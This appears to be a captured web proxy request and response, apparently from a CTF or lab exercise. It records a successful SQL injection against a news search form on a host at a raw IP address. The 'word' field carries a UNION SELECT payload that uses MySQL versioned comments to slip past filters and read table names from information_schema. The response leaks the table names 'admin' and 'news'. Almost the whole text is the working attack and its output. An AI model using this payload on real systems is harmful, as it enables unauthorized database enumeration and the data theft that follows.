 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 114.55.36.69:8011
Content-Length: 113
Cache-Control: max-age=0
Origin: http://114.55.36.69:8011
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3377.1 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
word=a' /*!union*/ /*!select*/ TABLE_NAME,2,3 from information_schema.TABLES where
TABLE_SCHEMA='news' #&number=5
Response
Raw Headers Hex HTML Render
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000"  >
<!--SELECT * FROM  news WHERE detail LIKE '%a' /*!union*/ /*!select*/ TABLE_NAME,2,3 from information_schema.TABLES where
TABLE_SCHEMA='news' #%' limit 0,5 --><br>搜索关键词:a' /*!union*/ /*!select*/ TABLE_NAME,2,3 from information_schema.TABLES where
TABLE_SCHEMA='news' #<br><br><table valign=top><tr><td width=30px vAlign=top >admin.</td><td width=300px vAlign=top>2</td><td
vAlign=top>3</td></tr></table><HR style=FILTER: alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3><table
valign=top><tr><td width=30px vAlign=top >news.</td><td width=300px vAlign=top>2</td><td vAlign=top>3</td></tr></table><HR style=FILTER:
alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3>
</label>
</form>
</div>
<div class="container">
<hr>
<footer>
<p>&copy; Company 2014</p>
</footer>